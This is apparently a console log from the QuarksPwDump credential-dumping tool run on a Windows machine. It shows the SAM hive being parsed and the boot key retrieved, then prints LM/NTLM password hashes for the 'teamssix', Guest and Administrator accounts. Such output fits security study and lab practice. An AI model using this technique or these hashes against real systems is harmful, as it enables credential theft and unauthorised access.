 QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = A8EE48D4049876FD77B7308325F16F1E
---------------------------------------------- BEGIN DUMP ----------------------------------------
teamssix:1000:AAD3B435B51404EEAAD3B435B51404EE:05EE44032A0548EDAF7EAC26CECC5233:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
----------------------------------------------- END DUMP -----------------------------------------
3 dumped accounts